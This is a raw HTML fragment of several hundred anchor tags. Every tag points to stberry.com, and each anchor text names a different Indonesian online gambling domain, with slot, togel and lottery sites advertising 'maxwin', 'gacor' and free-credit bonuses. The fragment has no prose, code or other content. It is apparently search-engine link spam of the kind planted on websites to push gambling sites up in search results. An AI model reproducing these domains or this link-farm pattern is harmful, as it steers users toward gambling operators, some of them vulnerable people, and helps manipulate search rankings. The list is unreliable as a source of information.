<a href="https://stberry.com/">koko5000wede30jt.online -</a>
<a href="https://stberry.com/">koko5000maxwin100x.online -</a>
<a href="https://stberry.com/">koko5000jackpot.online -</a>
<a href="https://stberry.com/">inatogel50one.site -</a>
<a href="https://stberry.com/">inatogel102win.online -</a>
<a href="https://stberry.com/">inatotogelcuan9.online -</a>
<a href="https://stberry.com/">merona4dwin.online -</a>
<a href="https://stberry.com/">merdeka77plays.online -</a>
<a href="https://stberry.com/">merdeka88wins.online -</a>
<a href="https://stberry.com/">toto2026hoki.online -</a>
<a href="https://stberry.com/">padangtoto102win.online -</a>
<a href="https://stberry.com/">brojp288win.online -</a>
<a href="https://stberry.com/">rolex878hok1.online -</a>
<a href="https://stberry.com/">rolex878rx.online -inirolex878asli-</a>
<a href="https://stberry.com/">rolex878slt.site -linkrolex878gac0r-</a>
<a href="https://stberry.com/">mpo1221jpe99.online -</a>
<a href="https://stberry.com/">mpo2121gratiss30k.cyou -</a>
<a href="https://stberry.com/">mpo8080slt.site -linkmpo8080gac0r-</a>
<a href="https://stberry.com/">sekolahtoto4d.online -</a>
<a href="https://stberry.com/">888duren777superwin.space -</a>
<a href="https://stberry.com/">888slotjepengacir.site -</a>
<a href="https://stberry.com/">neko4dek.site -</a>
<a href="https://stberry.com/">wawaslot888x.online -</a>
<a href="https://stberry.com/">olympus359max.online -top-</a>
<a href="https://stberry.com/">gigaslot55.site -</a>
<a href="https://stberry.com/">ajaib882pro.online -</a>
<a href="https://stberry.com/">danatoto99usd.online -</a>
<a href="https://stberry.com/">ternatetotogratiss30k.cyou -</a>
<a href="https://stberry.com/">joker282vips.online -</a>
<a href="https://stberry.com/">joker888linkhoki.site -</a>
<a href="https://stberry.com/">pandawa4jp.site -</a>
<a href="https://stberry.com/">nusabet515.site -</a>
<a href="https://stberry.com/">nusabet288a.online -</a>
<a href="https://stberry.com/">nusantaraex788.online -</a>
<a href="https://stberry.com/">dolar199hoki.online -</a>
<a href="https://stberry.com/">mineraltotojpterus.online -</a>
<a href="https://stberry.com/">dapurtoto69.online -</a>
<a href="https://stberry.com/">rakyatjp112.site -</a>
<a href="https://stberry.com/">gacor02 login.gacor02.net</a>
<a href="https://stberry.com/">parlay855bonus30k.cyou -</a>
<a href="https://stberry.com/">max788vip.online -</a>
<a href="https://stberry.com/">musang111ori.online -</a>
<a href="https://stberry.com/">musang118jp.online -</a>
<a href="https://stberry.com/">musang178bc.site -</a>
<a href="https://stberry.com/">musang189wdbos.online -</a>
<a href="https://stberry.com/">spaceman212sg.online -</a>
<a href="https://stberry.com/">spaceman369max.online -top-</a>
<a href="https://stberry.com/">spaceman88bonus30k.cyou -</a>
<a href="https://stberry.com/">bonanza5lots.site -</a>
<a href="https://stberry.com/">bonanzahago66.online -</a>
<a href="https://stberry.com/">nagawin122linkjp.site -</a>
<a href="https://stberry.com/">megawins822.online -</a>
<a href="https://stberry.com/">merdeka149jp.online -</a>
<a href="https://stberry.com/">mega188ray.cfd -</a>
<a href="https://stberry.com/">mega188bit.online -</a>
<a href="https://stberry.com/">sakti718situsgacor.site -</a>
<a href="https://stberry.com/">cuan1285rg.site -</a>
<a href="https://stberry.com/">cuan999jepe.online -</a>
<a href="https://stberry.com/">deposit5kbetduren777.space -</a>
<a href="https://stberry.com/">deposit123qris.online -</a>
<a href="https://stberry.com/">depobos688jp.online -</a>
<a href="https://stberry.com/">depobos67zen.space -</a>
<a href="https://stberry.com/">depobos89.online -</a>
<a href="https://stberry.com/">wdbos266vip.online -</a>
<a href="https://stberry.com/">wd288pastiwin.online -</a>
<a href="https://stberry.com/">wdbos167.online -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -top-</a>
<a href="https://stberry.com/">pragmaticwins882.online -</a>
<a href="https://stberry.com/">pragmaticespresso988.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -top-</a>
<a href="https://stberry.com/">dewicuan20jt.online -</a>
<a href="https://stberry.com/">dewaautocuan25jt.online -</a>
<a href="https://stberry.com/">slotjp669.online -win</a>
<a href="https://stberry.com/">slotjp667.online</a>
<a href="https://stberry.com/">slotjpe111.online -</a>
<a href="https://stberry.com/">slotjpe217.online -</a>
<a href="https://stberry.com/">slotjp668.online -</a>
<a href="https://stberry.com/">slot888maindisini.space -</a>
<a href="https://stberry.com/">slot888vip.online -</a>
<a href="https://stberry.com/">slot888gac0rbosku.site -</a>
<a href="https://stberry.com/">slot888mahjong88.space -</a>
<a href="https://stberry.com/">slot888gac0rsekali.online -top-</a>
<a href="https://stberry.com/">badakslot177.online -</a>
<a href="https://stberry.com/">badak178zap.online -</a>
<a href="https://stberry.com/">badak178ws.site -</a>
<a href="https://stberry.com/">badak111gcr.online -</a>
<a href="https://stberry.com/">badak178cf.site -</a>
<a href="https://stberry.com/">badak178yax.online -</a>
<a href="https://stberry.com/">badak178run.cfd -</a>
<a href="https://stberry.com/">badak178nice.site -</a>
<a href="https://stberry.com/">rajabandotjp88.online -</a>
<a href="https://stberry.com/">rajabandota@gacor.online -</a>
<a href="https://stberry.com/">rajabandot378max.online -</a>
<a href="https://stberry.com/">rajabandotwin99.online -</a>
<a href="https://stberry.com/">rajabandot9n.site -</a>
<a href="https://stberry.com/">mahjongjepe377.online -</a>
<a href="https://stberry.com/">mahjong733situsjepe.site -</a>
<a href="https://stberry.com/">mahjong5kbetduren777.space -</a>
<a href="https://stberry.com/">mahjongpege355.online -</a>
<a href="https://stberry.com/">mahjongdp10k777.space -</a>
<a href="https://stberry.com/">mahjongsl0tresm1.site -</a>
<a href="https://stberry.com/">dewa138rch.com -</a>
<a href="https://stberry.com/">raja700megawin.site -</a>
<a href="https://stberry.com/">intan77free30k.cyou -</a>
<a href="https://stberry.com/">maha707.site -</a>
<a href="https://stberry.com/">mami898sl0t.online -</a>
<a href="https://stberry.com/">mami1881ss.world -</a>
<a href="https://stberry.com/">banteng808jp.online -</a>
<a href="https://stberry.com/">banteng696vip.online -</a>
<a href="https://stberry.com/">banteng707win.online -</a>
<a href="https://stberry.com/">indoslot721.online -</a>
<a href="https://stberry.com/">indocair52zen.site -</a>
<a href="https://stberry.com/">indocair77join.online -</a>
<a href="https://stberry.com/">indocairprosini.online -</a>
<a href="https://stberry.com/">rajatogel88win.online -</a>
<a href="https://stberry.com/">buaya133jp.online -</a>
<a href="https://stberry.com/">kenzototo881.site -</a>
<a href="https://stberry.com/">paris707vip.online -</a>
<a href="https://stberry.com/">paris77jp.online -</a>
<a href="https://stberry.com/">paris88linkwd100jt.online -</a>
<a href="https://stberry.com/">paris88ovo.online -</a>
<a href="https://stberry.com/">paris88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">paris707jp.online -</a>
<a href="https://stberry.com/">pgbos812win.online -</a>
<a href="https://stberry.com/">bosvip813.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -vip-</a>
<a href="https://stberry.com/">pgslotespresso988.online -</a>
<a href="https://stberry.com/">pgsoft250jt.site -vip-</a>
<a href="https://stberry.com/">pgsoft8000jp.site -</a>
<a href="https://stberry.com/">zeus179win.online -</a>
<a href="https://stberry.com/">zeus556cair.online -</a>
<a href="https://stberry.com/">zeusdepo10k777.space -</a>
<a href="https://stberry.com/">zeusespresso988.online -</a>
<a href="https://stberry.com/">zeus138zs.site -slotzeus138gacor-</a>
<a href="https://stberry.com/">zeus800vvip.online-</a>
<a href="https://stberry.com/">dubaitoto881.site -</a>
<a href="https://stberry.com/">dubaitoto766.online -</a>
<a href="https://stberry.com/">kingdomtoto259.site -</a>
<a href="https://stberry.com/">texasbet99.online -</a>
<a href="https://stberry.com/">texas889wdgac0r.online -</a>
<a href="https://stberry.com/">texas887asligac0r.online -</a>
<a href="https://stberry.com/">texas88asligac0r.online -</a>
<a href="https://stberry.com/">bobatoto5x.space -</a>
<a href="https://stberry.com/">bobatoto91evo.world -</a>
<a href="https://stberry.com/">bobatoto99y.site -</a>
<a href="https://stberry.com/">bobatoto338.online -</a>
<a href="https://stberry.com/">batoto888.site -</a>
<a href="https://stberry.com/">batik77bit.space -</a>
<a href="https://stberry.com/">kebaya4dcolok.online -</a>
<a href="https://stberry.com/">vip555tk.site -</a>
<a href="https://stberry.com/">vip555bos.online -</a>
<a href="https://stberry.com/">vip555zip.cfd -</a>
<a href="https://stberry.com/">surga19alternatif.online -</a>
<a href="https://stberry.com/">multibet88jepe.site -</a>
<a href="https://stberry.com/">homebet88gac0rbos.online -</a>
<a href="https://stberry.com/">linkmenang888.online -</a>
<a href="https://stberry.com/">linkmenang909.online -</a>
<a href="https://stberry.com/">empire957wins.online -</a>
<a href="https://stberry.com/">empire888pp.online -</a>
<a href="https://stberry.com/">empire858id10jt.online -</a>
<a href="https://stberry.com/">empire77win.online -</a>
<a href="https://stberry.com/">empire8866id.online -</a>
<a href="https://stberry.com/">beton803win.online -</a>
<a href="https://stberry.com/">beton266gaspol.site -</a>
<a href="https://stberry.com/">beton888gg.site -</a>
<a href="https://stberry.com/">beton999free30k.cyou -</a>
<a href="https://stberry.com/">betogel123jp.online -</a>
<a href="https://stberry.com/">linkmaxwin101.online -</a>
<a href="https://stberry.com/">linktergacor823.online -</a>
<a href="https://stberry.com/">linkpastiwd30jt.online -</a>
<a href="https://stberry.com/">linksl0tresmiwd02.site -</a>
<a href="https://stberry.com/">link slot mahjong--nagatoto168.com</a>
<a href="https://stberry.com/">link gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">linksl0t777resmi.site -</a>
<a href="https://stberry.com/">linksurga789.online -</a>
<a href="https://stberry.com/">link slot818.online-</a>
<a href="https://stberry.com/">linkplaywin1233a.online -</a>
<a href="https://stberry.com/">linktergacor898.online -</a>
<a href="https://stberry.com/">linktergacor822.online -</a>
<a href="https://stberry.com/">link winslot888.online+-vip</a>
<a href="https://stberry.com/">habanero828.online -</a>
<a href="https://stberry.com/">gebyar456.online -</a>
<a href="https://stberry.com/">gengtoto339.online -</a>
<a href="https://stberry.com/">kangtoto188jp.online -</a>
<a href="https://stberry.com/">kangtotojpe99.online -</a>
<a href="https://stberry.com/">kangtoto66jp.online -</a>
<a href="https://stberry.com/">kangtoto848vvip.online -</a>
<a href="https://stberry.com/">kangtoto2freelangsung30k.cyou -</a>
<a href="https://stberry.com/">togel776win.online -</a>
<a href="https://stberry.com/">togel100hoki.online -</a>
<a href="https://stberry.com/">gg2881jp.site -</a>
<a href="https://stberry.com/">olxtoto88untung.online -</a>
<a href="https://stberry.com/">olxtoto378pro.online -</a>
<a href="https://stberry.com/">olxtoto878id.space -</a>
<a href="https://stberry.com/">olxtoto77jepe.online -</a>
<a href="https://stberry.com/">kpktotojp55.online -</a>
<a href="https://stberry.com/">kpktotojpe99.online -</a>
<a href="https://stberry.com/">pakde123bonus30k.cyou -</a>
<a href="https://stberry.com/">kuda789bet.online -</a>
<a href="https://stberry.com/">luna179togel.online -</a>
<a href="https://stberry.com/">lunatogelwin99.online -</a>
<a href="https://stberry.com/">bayitotowin289.online -</a>
<a href="https://stberry.com/">prada808mxwn.online -</a>
<a href="https://stberry.com/">prada868jp.online -</a>
<a href="https://stberry.com/">angkasakti800maxwin.site -</a>
<a href="https://stberry.com/">angkasakti900situsjp.site -</a>
<a href="https://stberry.com/">angkasa138cuks.site -top-</a>
<a href="https://stberry.com/">angkasa168jpe99.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -asli-</a>
<a href="https://stberry.com/">judol688pastijp.site -</a>
<a href="https://stberry.com/">judislot577gac0r.space -</a>
<a href="https://stberry.com/">judislot546win.space -</a>
<a href="https://stberry.com/">naruto884vvip.online -</a>
<a href="https://stberry.com/">gigasl0t250.online -</a>
<a href="https://stberry.com/">bimabet821.online -</a>
<a href="https://stberry.com/">bimabet858.online -</a>
<a href="https://stberry.com/">bimabet881win.online -</a>
<a href="https://stberry.com/">lapak888megawin.site -</a>
<a href="https://stberry.com/">evostotoqris.online -</a>
<a href="https://stberry.com/">evostoto39mls.world -</a>
<a href="https://stberry.com/">sbobetbig788.online -</a>
<a href="https://stberry.com/">sbobetespresso988.online -</a>
<a href="https://stberry.com/">sbobet828win.online -</a>
<a href="https://stberry.com/">suster123bri.online -</a>
<a href="https://stberry.com/">suster12366id.online -</a>
<a href="https://stberry.com/">suster1239aagengac0r.online -</a>
<a href="https://stberry.com/">madu3030jp.online -</a>
<a href="https://stberry.com/">bandungtoto108.online -</a>
<a href="https://stberry.com/">bandungtoto178jp.site -</a>
<a href="https://stberry.com/">vegas707sl0t.online -</a>
<a href="https://stberry.com/">fatcai99sl0t.site -</a>
<a href="https://stberry.com/">alexis144toto.site -</a>
<a href="https://stberry.com/">alexis322megawin.site -</a>
<a href="https://stberry.com/">bentowin851.site -</a>
<a href="https://stberry.com/">dingdongtogel123vip.online -</a>
<a href="https://stberry.com/">poker737vvip.online -</a>
<a href="https://stberry.com/">macau199maxwin.site -</a>
<a href="https://stberry.com/">langit99mantaps.online -top-</a>
<a href="https://stberry.com/">langit33jepe.site -</a>
<a href="https://stberry.com/">langit69freelangsung30k.cyou -</a>
<a href="https://stberry.com/">koko5000webgac0r.online -</a>
<a href="https://stberry.com/">koko5000zeus.online -</a>
<a href="https://stberry.com/">koko5000supermaxwin.online -</a>
<a href="https://stberry.com/">super344vip.online -</a>
<a href="https://stberry.com/">jandaslot788situsgacor.site -</a>
<a href="https://stberry.com/">nenek898slot.online -</a>
<a href="https://stberry.com/">nenektogel4dbonus30k.cyou -</a>
<a href="https://stberry.com/">kaskustoto28x.site -kang</a>
<a href="https://stberry.com/">kaskustoto77games.space -</a>
<a href="https://stberry.com/">kebuntoto155.site -</a>
<a href="https://stberry.com/">kaskustotojpterus.online -</a>
<a href="https://stberry.com/">kaskustotojpe99.online -</a>
<a href="https://stberry.com/">kaskustoto88vip.online -</a>
<a href="https://stberry.com/">alexistogel7789hoki.online -</a>
<a href="https://stberry.com/">alexistogela@gacor.online -</a>
<a href="https://stberry.com/">alexistogel378maxin.online -</a>
<a href="https://stberry.com/">alexistogel777getar.online -</a>
<a href="https://stberry.com/">panen77spesial.com -</a>
<a href="https://stberry.com/">panen77kasihbonus.com -</a>
<a href="https://stberry.com/">panen138jepeterus.com -</a>
<a href="https://stberry.com/">panen77naikterus.com -</a>
<a href="https://stberry.com/">panen77kayaraya.com -</a>
<a href="https://stberry.com/">koitot01jp.online -</a>
<a href="https://stberry.com/">koitoto1n.site -</a>
<a href="https://stberry.com/">koitotojpe99.online -</a>
<a href="https://stberry.com/">koitoto77max.online -</a>
<a href="https://stberry.com/">teslatoto879vip.online -</a>
<a href="https://stberry.com/">teslatotojpe99.online -</a>
<a href="https://stberry.com/">rolex8781jp.online -</a>
<a href="https://stberry.com/">cemara7771.online -</a>
<a href="https://stberry.com/">cemara777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">cinahokibonus30k.cyou -</a>
<a href="https://stberry.com/">vespatogelvvip.online -</a>
<a href="https://stberry.com/">watitoto777jp.online -</a>
<a href="https://stberry.com/">mariatogelwin99.online -</a>
<a href="https://stberry.com/">mariototo771.site -</a>
<a href="https://stberry.com/">menang123bonus30k.cyou -</a>
<a href="https://stberry.com/">menang123gaspol88.online -</a>
<a href="https://stberry.com/">garuda133hoki.site -</a>
<a href="https://stberry.com/">garuda181.site -</a>
<a href="https://stberry.com/">nanastotovo.online -</a>
<a href="https://stberry.com/">nanastotojpe99.online -</a>
<a href="https://stberry.com/">nanastoto88mxwin.site -</a>
<a href="https://stberry.com/">mawartotogel152.online -</a>
<a href="https://stberry.com/">mawartoto378pro.online -</a>
<a href="https://stberry.com/">mawartotogel137.online -</a>
<a href="https://stberry.com/">mawartotocuan20jt.online -</a>
<a href="https://stberry.com/">mawar300sl0t.site -</a>
<a href="https://stberry.com/">hujantoto178.online -</a>
<a href="https://stberry.com/">danatoto282hoki.space -</a>
<a href="https://stberry.com/">luxury117maxwin.site -</a>
<a href="https://stberry.com/">warung168jp.online -</a>
<a href="https://stberry.com/">warga88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">abcsl0t118.online -</a>
<a href="https://stberry.com/">asia200app.space -</a>
<a href="https://stberry.com/">cahayatotojpe99.online -</a>
<a href="https://stberry.com/">cahayatoto108.online -</a>
<a href="https://stberry.com/">mentari138freespin30k.cyou -</a>
<a href="https://stberry.com/">menara909sl0t.online -</a>
<a href="https://stberry.com/">menara99sl0t.online -</a>
<a href="https://stberry.com/">matahari878gcr.online -</a>
<a href="https://stberry.com/">matahari899jp.online -</a>
<a href="https://stberry.com/">raja132situs.com -</a>
<a href="https://stberry.com/">raja132h.com -</a>
<a href="https://stberry.com/">raja132resmi.com -</a>
<a href="https://stberry.com/">raja132slot.com -</a>
<a href="https://stberry.com/">sultantoto159.site -</a>
<a href="https://stberry.com/">sultantoto789a.com -</a>
<a href="https://stberry.com/">andara735.site -</a>
<a href="https://stberry.com/">jualtotojpe99.online -</a>
<a href="https://stberry.com/">jualtoto108jp.site -</a>
<a href="https://stberry.com/">medantotovvip.online -</a>
<a href="https://stberry.com/">medantoto13.online -</a>
<a href="https://stberry.com/">ninja134.online -</a>
<a href="https://stberry.com/">waktogeljpe99.online -</a>
<a href="https://stberry.com/">waktogel123pro.online -</a>
<a href="https://stberry.com/">mamen123jpterus.online -</a>
<a href="https://stberry.com/">mamen123w1n.online -</a>
<a href="https://stberry.com/">sawit1881jp.site -</a>
<a href="https://stberry.com/">sawit771.site -</a>
<a href="https://stberry.com/">sawit77jp.site -</a>
<a href="https://stberry.com/">rawit55win.online -</a>
<a href="https://stberry.com/">agen108megawin.online -</a>
<a href="https://stberry.com/">jackpot108bisawd.online -</a>
<a href="https://stberry.com/">jackpotboc0r.online -top-</a>
<a href="https://stberry.com/">jackpot2milyar.site -vip-</a>
<a href="https://stberry.com/">berlian889baik.site -</a>
<a href="https://stberry.com/">nona123ok.site -</a>
<a href="https://stberry.com/">ceri155jepe.online -</a>
<a href="https://stberry.com/">ceria777bonus30k.cyou -</a>
<a href="https://stberry.com/">konohatotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">hondatoto118.site -</a>
<a href="https://stberry.com/">hondatotojpe99.online -</a>
<a href="https://stberry.com/">hondatotomicu.online -</a>
<a href="https://stberry.com/">hondatoto88linkmaxwin.site -</a>
<a href="https://stberry.com/">rupiahtoto455asik.online -</a>
<a href="https://stberry.com/">rupiahtoto77.online -</a>
<a href="https://stberry.com/">rupiahtoto100.online -</a>
<a href="https://stberry.com/">rupiahtoto288jp.site -</a>
<a href="https://stberry.com/">rupiahtoto878hoki.space -</a>
<a href="https://stberry.com/">yowestogelbonus30k.cyou -</a>
<a href="https://stberry.com/">zoro800pastijp.site -</a>
<a href="https://stberry.com/">zorototo128jp.online -</a>
<a href="https://stberry.com/">zorot0t0g4c0r.site -</a>
<a href="https://stberry.com/">arjuna966cuan.site -</a>
<a href="https://stberry.com/">arwanatoto789vip.online -</a>
<a href="https://stberry.com/">nirwana555autowin.site -</a>
<a href="https://stberry.com/">inatotogel88sl0t.site -</a>
<a href="https://stberry.com/">inatotogel333vip.site -</a>
<a href="https://stberry.com/">inatogel108jp.online -</a>
<a href="https://stberry.com/">jnetotojpe99.online -</a>
<a href="https://stberry.com/">jnetoto99tlkmsl.online -</a>
<a href="https://stberry.com/">inatogel88dana.online -</a>
<a href="https://stberry.com/">akartoto66vip.online -</a>
<a href="https://stberry.com/">tante7766id.online -</a>
<a href="https://stberry.com/">ledak388gcr.online -</a>
<a href="https://stberry.com/">wayang886pro.online -</a>
<a href="https://stberry.com/">wayang88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">bomslot838.online -</a>
<a href="https://stberry.com/">bomslot808.online -</a>
<a href="https://stberry.com/">ayam789megawin.online -</a>
<a href="https://stberry.com/">coloksgp66jp.online -</a>
<a href="https://stberry.com/">idrbet808.online -</a>
<a href="https://stberry.com/">sensasi788.site -</a>
<a href="https://stberry.com/">slotplaywin123new.site-</a>
<a href="https://stberry.com/">fufuslot123jp.online -</a>
<a href="https://stberry.com/">fufuslot839.online -</a>
<a href="https://stberry.com/">muliatoto789vipjepee.online -</a>
<a href="https://stberry.com/">presidenslot880.site -</a>
<a href="https://stberry.com/">dolar181win.online -</a>
<a href="https://stberry.com/">gaspol828.online -</a>
<a href="https://stberry.com/">gaspol168freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sakura828.online -</a>
<a href="https://stberry.com/">mahkotawin800maxwin.site -</a>
<a href="https://stberry.com/">marettotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">raja399autowin.online -</a>
<a href="https://stberry.com/">raja181pastiwd.site -</a>
<a href="https://stberry.com/">soju888ori.online -</a>
<a href="https://stberry.com/">soju77win.online -</a>
<a href="https://stberry.com/">ajaib886pro.online -</a>
<a href="https://stberry.com/">ajaib88win99.online -</a>
<a href="https://stberry.com/">ajaib88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">amavi5dfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">dorahoki99link.online -</a>
<a href="https://stberry.com/">dorahokijpe99.online -</a>
<a href="https://stberry.com/">dorahoki88win.online -</a>
<a href="https://stberry.com/">dorahoki777jp.online -</a>
<a href="https://stberry.com/">yoktogeljpe99.online -</a>
<a href="https://stberry.com/">bandit4d3p0.space -</a>
<a href="https://stberry.com/">orion333autowin.site -</a>
<a href="https://stberry.com/">slotpgasia303.online -</a>
<a href="https://stberry.com/">slotpastimaxwin50jt.online -</a>
<a href="https://stberry.com/">situsbisawede88.online -</a>
<a href="https://stberry.com/">situsdewazeus33maju.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -</a>
<a href="https://stberry.com/">slot777akunvip.online -</a>
<a href="https://stberry.com/">777slotmaxwinjepe.site -</a>
<a href="https://stberry.com/">zeus138zs.site -</a>
<a href="https://stberry.com/">zeus800vvip.online -</a>
<a href="https://stberry.com/">maxwin369max.online -</a>
<a href="https://stberry.com/">spaceman369max.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -</a>
<a href="https://stberry.com/">rakyatjp155.site -</a>
<a href="https://stberry.com/">dewi371win.site -</a>
<a href="https://stberry.com/">rajamashoki88id.online -</a>
<a href="https://stberry.com/">duit8bet.online -</a>
<a href="https://stberry.com/">orion888maxwin.site -</a>
<a href="https://stberry.com/">musang178bonus30k.cyou -</a>
<a href="https://stberry.com/">oce69gac0r.site -</a>
<a href="https://stberry.com/">mega288jpe99.online -</a>
<a href="https://stberry.com/">megawin2888ss.world -</a>
<a href="https://stberry.com/">rajato1980.online -</a>
<a href="https://stberry.com/">mpo12211jp.site -</a>
<a href="https://stberry.com/">ledak337kasihcuan.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -</a>
<a href="https://stberry.com/">rajabandota0gacor.online -</a>
<a href="https://stberry.com/">rtpespresso988.online -</a>
<a href="https://stberry.com/">macan399.online -</a>
<a href="https://stberry.com/">singa166panenjp.site -</a>
<a href="https://stberry.com/">sinar121win.online -</a>
<a href="https://stberry.com/">kijangwin77vip.online -</a>
<a href="https://stberry.com/">spbu770dp.site -</a>
<a href="https://stberry.com/">surga11linkmaxwin.online -</a>
<a href="https://stberry.com/">langit99mantaps.online -</a>
<a href="https://stberry.com/">elang777hoki.online -</a>
<a href="https://stberry.com/">latoto815.site -</a>
<a href="https://stberry.com/">dragon202jp.online -</a>
<a href="https://stberry.com/">cipit88bonus30k.cyou -</a>
<a href="https://stberry.com/">alexistogela0gacor.online -</a>
<a href="https://stberry.com/">opaltogel88win.online -</a>
<a href="https://stberry.com/">omtogeljpe99.online -</a>
<a href="https://stberry.com/">visitorbet66jp.online -</a>
<a href="https://stberry.com/">mekar133gac0r.space -</a>
<a href="https://stberry.com/">mekar11asli.site -</a>
<a href="https://stberry.com/">usaha188bonus30k.cyou -</a>
<a href="https://stberry.com/">megawin200jt.site -asli-</a>
<a href="https://stberry.com/">udintogel105.online -</a>
<a href="https://stberry.com/">mantra88wd100.online -</a>
<a href="https://stberry.com/">mantra88hoki.online -</a>
<a href="https://stberry.com/">sonic828.online -</a>
<a href="https://stberry.com/">pajerototofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situsgacor300sl0t.site -</a>
<a href="https://stberry.com/">demoslot1milyar.site -vip-</a>
<a href="https://stberry.com/">planetwin821.site -</a>
<a href="https://stberry.com/">rejeki889link.online -</a>
<a href="https://stberry.com/">rejekibetwd.site -</a>
<a href="https://stberry.com/">rejekibet77win.online -</a>
<a href="https://stberry.com/">rejeki888jepe.online -</a>
<a href="https://stberry.com/">deluna4dok.site -</a>
<a href="https://stberry.com/">sumbartotovvip.online -</a>
<a href="https://stberry.com/">sumo777bonus30k.cyou -</a>
<a href="https://stberry.com/">ovoslot802.site -</a>
<a href="https://stberry.com/">gopay100autowin.site -</a>
<a href="https://stberry.com/">sarang777freejoin30k.cyou -</a>
<a href="https://stberry.com/">mg4d8asia.site -</a>
<a href="https://stberry.com/">jutawanbet885.online -</a>
<a href="https://stberry.com/">jutawantotobonus30k.cyou -</a>
<a href="https://stberry.com/">becek777sl0twin.site -</a>
<a href="https://stberry.com/">becek888megawin.site -</a>
<a href="https://stberry.com/">harta8899a.online -</a>
<a href="https://stberry.com/">fokus77g4c0r.site -</a>
<a href="https://stberry.com/">nusabet230.online -</a>
<a href="https://stberry.com/">nusantarabig788.online -</a>
<a href="https://stberry.com/">nusantarahi788.online -</a>
<a href="https://stberry.com/">mahjongjepe699.online -</a>
<a href="https://stberry.com/">cr7vipresmicuan.cyou -</a>
<a href="https://stberry.com/">grand99vip.online -</a>
<a href="https://stberry.com/">grandbet88vip.online -</a>
<a href="https://stberry.com/">kedai133win.online -</a>
<a href="https://stberry.com/">taruhan727.online -</a>
<a href="https://stberry.com/">top1totofreeregis30k.cyou -</a>
<a href="https://stberry.com/">bomslot811.online -</a>
<a href="https://stberry.com/">sakti136jepeterus.site -</a>
<a href="https://stberry.com/">mantra88linkmxw1n.online -</a>
<a href="https://stberry.com/">madura888win.online -</a>
<a href="https://stberry.com/">timnas457.online -</a>
<a href="https://stberry.com/">kaskustoto99vip.online -</a>
<a href="https://stberry.com/">kaskustotowin99.online -</a>
<a href="https://stberry.com/">kaisar768sl0t.site -</a>
<a href="https://stberry.com/">vip555tbk.site -</a>
<a href="https://stberry.com/">vip555pp.online -</a>
<a href="https://stberry.com/">jualtoto188jp.online -</a>
<a href="https://stberry.com/">jualtoto88vip.online -</a>
<a href="https://stberry.com/">slotrajaautowd.online -</a>
<a href="https://stberry.com/">soju868jepe.online -</a>
<a href="https://stberry.com/">slotjp609.online -</a>
<a href="https://stberry.com/">panda889sl0t.online -</a>
<a href="https://stberry.com/">panda818link.online -</a>
<a href="https://stberry.com/">bomslot833.online -</a>
<a href="https://stberry.com/">situstergacor811.online -</a>
<a href="https://stberry.com/">poker888ori.online -</a>
<a href="https://stberry.com/">joker173win.online -</a>
<a href="https://stberry.com/">olxtoto778hoki.online -</a>
<a href="https://stberry.com/">olxtoto4dwin.site -</a>
<a href="https://stberry.com/">bobatoto288bs.online -</a>
<a href="https://stberry.com/">slotautojp55jt.online -</a>
<a href="https://stberry.com/">slotidrhoki138main.site -</a>
<a href="https://stberry.com/">slotmega559.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">mahjong 199maxwin.site -</a>
<a href="https://stberry.com/">mahjong789gacor.space -</a>
<a href="https://stberry.com/">mahjongjepe338.online -</a>
<a href="https://stberry.com/">badak1781g.site -</a>
<a href="https://stberry.com/">badak178boy.site -</a>
<a href="https://stberry.com/">musang178cz.site -</a>
<a href="https://stberry.com/">musang161jepe.online -</a>
<a href="https://stberry.com/">musang178cy.site -</a>
<a href="https://stberry.com/">partaitogelwin99.online -</a>
<a href="https://stberry.com/">rakyatjp199.site -</a>
<a href="https://stberry.com/">rakyatjp688.site -</a>
<a href="https://stberry.com/">prada878hoki.online -</a>
<a href="https://stberry.com/">pgslotharimau988.online -</a>
<a href="https://stberry.com/">habanero612.online -</a>
<a href="https://stberry.com/">merdeka185hoki.online -</a>
<a href="https://stberry.com/">ledak339pastiwd.online -</a>
<a href="https://stberry.com/">depobos33win.online -</a>
<a href="https://stberry.com/">jnt778h0k1.online -</a>
<a href="https://stberry.com/">spbu777sl0t.site -sl0tspbu777gac0r-</a>
<a href="https://stberry.com/">rajadewi76cuan.online -</a>
<a href="https://stberry.com/">ratu155win.online -</a>
<a href="https://stberry.com/">mahkotawin333.site -</a>
<a href="https://stberry.com/">nanastoto73win.world -</a>
<a href="https://stberry.com/">kpktotoapk.online -</a>
<a href="https://stberry.com/">hujantoto508vip.online -</a>
<a href="https://stberry.com/">bakar77super.site -</a>
<a href="https://stberry.com/">surga199idjpe.online -</a>
<a href="https://stberry.com/">latoto883.site -</a>
<a href="https://stberry.com/">latotojp389.online -</a>
<a href="https://stberry.com/">mancingduit881.site -</a>
<a href="https://stberry.com/">bayitoto88bay.site -akunvvip-</a>
<a href="https://stberry.com/">batik77zeus.site -</a>
<a href="https://stberry.com/">zeus177win.online -</a>
<a href="https://stberry.com/">zeus606wd.online -top-</a>
<a href="https://stberry.com/">spaceman567jp.online -</a>
<a href="https://stberry.com/">koitoto288bs.online -</a>
<a href="https://stberry.com/">zorototo123ab.online -</a>
<a href="https://stberry.com/">zorototo288.online -</a>
<a href="https://stberry.com/">koko5000cair.online -</a>
<a href="https://stberry.com/">hoki178ki.site -linkmaxwin300jt-</a>
<a href="https://stberry.com/">hoki998jp.online -</a>
<a href="https://stberry.com/">gacor7000jp.site -</a>
<a href="https://stberry.com/">gacor77gratisregis30k.cyou -</a>
<a href="https://stberry.com/">inatogel77bri.online -</a>
<a href="https://stberry.com/">slot888gacOrsekali.online-top-</a>
<a href="https://stberry.com/">slot888jamingacOr.online -</a>
